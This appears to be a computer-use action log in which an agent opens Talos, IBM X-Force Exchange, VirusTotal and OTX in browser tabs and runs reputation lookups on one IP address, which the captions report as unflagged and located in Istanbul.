
key("Return")

Load talosintelligence.com in another new tab
left_click(794, 76)

type("talosi")

key("Down")
key("Down")
key("Down")
key("Down")
key("Return")

Search Google for 'ibm xforce exchange' in a third tab
left_click(793, 75)

type("ib")

type("m x-")

key("BackSpace")
type("fo")

type("rce exchange")

key("Return")

Open virustotal.com in one more new tab
left_click(793, 75)
type("vir")

key("Return")

Run a VirusTotal URL lookup on 151.135.112.161, which no vendors flag, then switch to OTX
left_click(453, 250)

key("ctrl+v")
key("Return")

left_click(520, 77)
left_click(569, 116)

Search OTX for 151.135.112.161, showing 0 pulses and Istanbul, Turkey, then go to Talos
key("ctrl+v")
key("Return")

left_click(603, 75)
left_click(169, 206)

Submit a Talos reputation lookup for 151.135.112.161 and open IBM X-Force Exchange meanwhile
key("ctrl+v")
key("Return")
